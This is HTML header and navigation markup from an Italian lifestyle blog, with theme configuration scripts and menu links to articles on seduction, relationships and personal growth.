    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-6430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6430"><a href="https://ecletticamente.com/ecletticamente-gli-articoli-piu-letti/">Gli articoli più letti</a></li>
<li id="menu-item-6781" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6781"><a href="https://ecletticamente.com/top-articoli-recenti/">Top articoli recenti</a></li>
<li id="menu-item-7900" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7900"><a href="https://ecletticamente.com/top-articoli-per-categoria/">Top articoli per categoria</a></li>
<li id="menu-item-6816" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6816"><a href="https://ecletticamente.com/autori/">Gli autori</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ecletticamente" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://ecletticamente.com/">
                <img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente"/>
                <span class="td-visual-hidden">Ecletticamente</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap ">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_1_ce1 td_block_template_1"><!--<div class="td-visible-desktop">
    <a href="#"><img src="https://mysite.com/fashion/wp-content/uploads/2015/05/rec300.jpg" alt="" /></a></div>--></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://ecletticamente.com/">
			<img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://ecletticamente.com/">
			<img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente"/>
		</a>
		    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-6452"><a href="https://ecletticamente.com/category/seduzione-attrazione/">Seduzione attrazione</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2_ba9 = new tdBlock();
block_tdi_2_ba9.id = "tdi_2_ba9";
block_tdi_2_ba9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"588","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_ba9","tdc_css_class":"tdi_2_ba9","tdc_css_class_style":"tdi_2_ba9_rand_style"}';
block_tdi_2_ba9.td_column_number = "3";
block_tdi_2_ba9.block_type = "td_block_mega_menu";
block_tdi_2_ba9.post_count = "5";
block_tdi_2_ba9.found_posts = "56";
block_tdi_2_ba9.header_color = "";
block_tdi_2_ba9.ajax_pagination_infinite_stop = "";
block_tdi_2_ba9.max_num_pages = "12";
tdBlocksArray.push(block_tdi_2_ba9);
</script><div class="td_block_wrap td_block_mega_menu tdi_2_ba9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_ba9" ><div id=tdi_2_ba9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" class="td-image-wrap " title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" ><img class="entry-thumb" src="" alt="Seduzione Mentale: L’Arte di Conquistare con la Mente" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1679584228669-c31c3c1bd45b?q=80&#038;w=178&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="178" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente">Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" class="td-image-wrap " title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" ><img class="entry-thumb" src="" alt="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496080940026-ce069e2759f5?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato">Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" ><img class="entry-thumb" src="" alt="L’Arte della Seduzione: Svelando i Segreti della Conquista" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" data-type="image_tag" data-img-url="https://images.unsplash.com/reserve/165aTVpzTXGMXu1azUdy_IMG_8468.JPG?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista">L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/svelare-il-potere-delle-frasi-di-seduzione/" rel="bookmark" class="td-image-wrap " title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" ><img class="entry-thumb" src="" alt="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511405889574-b01de1da5441?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/svelare-il-potere-delle-frasi-di-seduzione/" rel="bookmark" title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare">Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-dellattrazione-e-della-seduzione-come-conquistare-e-mantenere-un-rapporto-sano/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" ><img class="entry-thumb" src="" alt="L’Arte dell’Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1593274859026-db48df539ec8?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-dellattrazione-e-della-seduzione-come-conquistare-e-mantenere-un-rapporto-sano/" rel="bookmark" title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano">L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_ba9" id="tdi_3_676" data-td_block_id="tdi_2_ba9" data-td_filter_value="" href="https://ecletticamente.com/category/seduzione-attrazione/">All</a><a class="mega-menu-sub-cat-tdi_2_ba9"  id="tdi_4_449" data-td_block_id="tdi_2_ba9" data-td_filter_value="583" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-femminile/">Seduzione femminile</a><a class="mega-menu-sub-cat-tdi_2_ba9"  id="tdi_5_9c6" data-td_block_id="tdi_2_ba9" data-td_filter_value="584" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-frasi/">Seduzione frasi</a><a class="mega-menu-sub-cat-tdi_2_ba9"  id="tdi_6_a9b" data-td_block_id="tdi_2_ba9" data-td_filter_value="586" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/">Seduzione maschile: usare le tecniche di seduzione per sedurre gli uomini</a><a class="mega-menu-sub-cat-tdi_2_ba9"  id="tdi_7_695" data-td_block_id="tdi_2_ba9" data-td_filter_value="587" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-rapida/">Seduzione rapida</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_ba9" data-td_block_id="tdi_2_ba9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_ba9" data-td_block_id="tdi_2_ba9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7153"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/">Tecniche di seduzione</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8_cd6 = new tdBlock();
block_tdi_8_cd6.id = "tdi_8_cd6";
block_tdi_8_cd6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"589","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_8_cd6","tdc_css_class":"tdi_8_cd6","tdc_css_class_style":"tdi_8_cd6_rand_style"}';
block_tdi_8_cd6.td_column_number = "3";
block_tdi_8_cd6.block_type = "td_block_mega_menu";
block_tdi_8_cd6.post_count = "5";
block_tdi_8_cd6.found_posts = "67";
block_tdi_8_cd6.header_color = "";
block_tdi_8_cd6.ajax_pagination_infinite_stop = "";
block_tdi_8_cd6.max_num_pages = "14";
tdBlocksArray.push(block_tdi_8_cd6);
</script><div class="td_block_wrap td_block_mega_menu tdi_8_cd6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_cd6" ><div id=tdi_8_cd6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/come-far-colpo-sul-segno-del-cancro/" rel="bookmark" class="td-image-wrap " title="Come far colpo sul segno del cancro" ><img class="entry-thumb" src="" alt="Come far colpo sul segno del cancro" title="Come far colpo sul segno del cancro" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1487035454361-ca5c3de0ed23?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/come-far-colpo-sul-segno-del-cancro/" rel="bookmark" title="Come far colpo sul segno del cancro">Come far colpo sul segno del cancro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/tecniche-di-seduzione-o-seduzione-di-se-stessi/" rel="bookmark" class="td-image-wrap " title="Tecniche di seduzione o seduzione di se stessi?" ><img class="entry-thumb" src="" alt="seduzione tecniche" title="Tecniche di seduzione o seduzione di se stessi?" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1561128464-20d028ac0fd9?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=1900&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/tecniche-di-seduzione-o-seduzione-di-se-stessi/" rel="bookmark" title="Tecniche di seduzione o seduzione di se stessi?">Tecniche di seduzione o seduzione di se stessi?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/seduzione-cucina-tra-cioccolato-gamberetti/" rel="bookmark" class="td-image-wrap " title="Seduzione in cucina tra cioccolato e gamberetti!" ><img class="entry-thumb" src="" alt="seduzione in cucina" title="Seduzione in cucina tra cioccolato e gamberetti!" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1562565651-8d54fa55316d?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=1484&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/seduzione-cucina-tra-cioccolato-gamberetti/" rel="bookmark" title="Seduzione in cucina tra cioccolato e gamberetti!">Seduzione in cucina tra cioccolato e gamberetti!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/intervista-a-michele-big/" rel="bookmark" class="td-image-wrap " title="Intervista a Michele Big" ><img class="entry-thumb" src="" alt="" title="Intervista a Michele Big" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511988617509-a57c8a288659?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/intervista-a-michele-big/" rel="bookmark" title="Intervista a Michele Big">Intervista a Michele Big</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/relazioni-amore/levitare-relazioni-di-coppia/" rel="bookmark" class="td-image-wrap " title="L&#8217;evitare relazioni di coppia" ><img class="entry-thumb" src="" alt="L&#8217;evitare relazioni di coppia" title="L&#8217;evitare relazioni di coppia" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1520725411199-2ae1cabdec78?ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1350&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/relazioni-amore/levitare-relazioni-di-coppia/" rel="bookmark" title="L&#8217;evitare relazioni di coppia">L&#8217;evitare relazioni di coppia</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8_cd6" id="tdi_9_da9" data-td_block_id="tdi_8_cd6" data-td_filter_value="" href="https://ecletticamente.com/category/tecniche-di-seduzione/">All</a><a class="mega-menu-sub-cat-tdi_8_cd6"  id="tdi_10_966" data-td_block_id="tdi_8_cd6" data-td_filter_value="730" href="https://ecletticamente.com/category/tecniche-di-seduzione/love-coach/">Love coach</a><a class="mega-menu-sub-cat-tdi_8_cd6"  id="tdi_11_6d9" data-td_block_id="tdi_8_cd6" data-td_filter_value="731" href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-complicate/">Relazioni complicate</a><a class="mega-menu-sub-cat-tdi_8_cd6"  id="tdi_12_aca" data-td_block_id="tdi_8_cd6" data-td_filter_value="732" href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-amore/">Relazioni d&#8217;amore</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_cd6" data-td_block_id="tdi_8_cd6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_cd6" data-td_block_id="tdi_8_cd6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6722"><a href="https://ecletticamente.com/category/crescita-personale/">Crescita Personale</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_13_96b = new tdBlock();
block_tdi_13_96b.id = "tdi_13_96b";
block_tdi_13_96b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"803","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_13_96b","tdc_css_class":"tdi_13_96b","tdc_css_class_style":"tdi_13_96b_rand_style"}';
block_tdi_13_96b.td_column_number = "3";
block_tdi_13_96b.block_type = "td_block_mega_menu";
block_tdi_13_96b.post_count = "5";
block_tdi_13_96b.found_posts = "157";
block_tdi_13_96b.header_color = "";
block_tdi_13_96b.ajax_pagination_infinite_stop = "";
block_tdi_13_96b.max_num_pages = "32";
tdBlocksArray.push(block_tdi_13_96b);
</script><div class="td_block_wrap td_block_mega_menu tdi_13_96b td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13_96b" ><div id=tdi_13_96b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/felicita-successo/migliori-libri-new-adults/" rel="bookmark" class="td-image-wrap " title="Migliori libri new adults" ><img class="entry-thumb" src="" alt="" title="Migliori libri new adults" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511988617509-a57c8a288659?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/felicita-successo/migliori-libri-new-adults/" rel="bookmark" title="Migliori libri new adults">Migliori libri new adults</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/motivazione-sportiva/mindfulness-significato-meditazioni-mindfulness-e-libri/" rel="bookmark" class="td-image-wrap " title="Mindfulness: significato, meditazioni mindfulness e libri" ><img class="entry-thumb" src="" alt="Mindfulness: significato, meditazioni mindfulness e libri" title="Mindfulness: significato, meditazioni mindfulness e libri" data-type="image_tag" data-img-url="https://images.unsplash.com/uploads/14122810486321888a497/1b0cc699?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/motivazione-sportiva/mindfulness-significato-meditazioni-mindfulness-e-libri/" rel="bookmark" title="Mindfulness: significato, meditazioni mindfulness e libri">Mindfulness: significato, meditazioni mindfulness e libri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/life-coaching/daily-routine-come-condizionare-la-nostra-stessa-mente-con-le-giuste-abitudini/" rel="bookmark" class="td-image-wrap " title="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini" ><img class="entry-thumb" src="" alt="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini" title="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1529977421774-808dda19c3f9?ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=749&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/life-coaching/daily-routine-come-condizionare-la-nostra-stessa-mente-con-le-giuste-abitudini/" rel="bookmark" title="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini">Daily routine: come condizionare la nostra stessa mente con le giuste abitudini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/pnl/come-creare-empatia-via-email/" rel="bookmark" class="td-image-wrap " title="Come creare empatia via email" ><img class="entry-thumb" src="" alt="Come creare empatia via email" title="Come creare empatia via email" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1577563908411-5077b6dc7624?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=750&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/pnl/come-creare-empatia-via-email/" rel="bookmark" title="Come creare empatia via email">Come creare empatia via email</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/relazioni/come-ricominciare-alla-grande-dopo-una-delusione/" rel="bookmark" class="td-image-wrap " title="Come ricominciare alla grande dopo una delusione" ><img class="entry-thumb" src="" alt="Come ricominciare alla grande dopo una delusione" title="Come ricominciare alla grande dopo una delusione" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1459409342466-58a380fc8bd6?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=750&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/relazioni/come-ricominciare-alla-grande-dopo-una-delusione/" rel="bookmark" title="Come ricominciare alla grande dopo una delusione">Come ricominciare alla grande dopo una delusione</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13_96b" id="tdi_14_c11" data-td_block_id="tdi_13_96b" data-td_filter_value="" href="https://ecletticamente.com/category/crescita-personale/">All</a><a class="mega-menu-sub-cat-tdi_13_96b"  id="tdi_15_6a6" data-td_block_id="tdi_13_96b" data-td_filter_value="1094" href="https://ecletticamente.com/category/crescita-personale/felicita-successo/">Felicità e Successo</a><a class="mega-menu-sub-cat-tdi_13_96b"  id="tdi_16_98c" data-td_block_id="tdi_13_96b" data-td_filter_value="800" href="https://ecletticamente.com/category/crescita-personale/life-coaching/">Life coaching</a><a class="mega-menu-sub-cat-tdi_13_96b"  id="tdi_17_6a6" data-td_block_id="tdi_13_96b" data-td_filter_value="678" href="https://ecletticamente.com/category/crescita-personale/motivazione-sportiva/">Motivazione</a><a class="mega-menu-sub-cat-tdi_13_96b"  id="tdi_18_b06" data-td_block_id="tdi_13_96b" data-td_filter_value="804" href="https://ecletticamente.com/category/crescita-personale/persone-di-successo/">Persone di successo</a><a class="mega-menu-sub-cat-tdi_13_96b"  id="tdi_19_b6c" data-td_block_id="tdi_13_96b" data-td_filter_value="806" href="https://ecletticamente.com/category/crescita-personale/pnl/">PNL</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_13_96b" data-td_block_id="tdi_13_96b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_13_96b" data-td_block_id="tdi_13_96b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
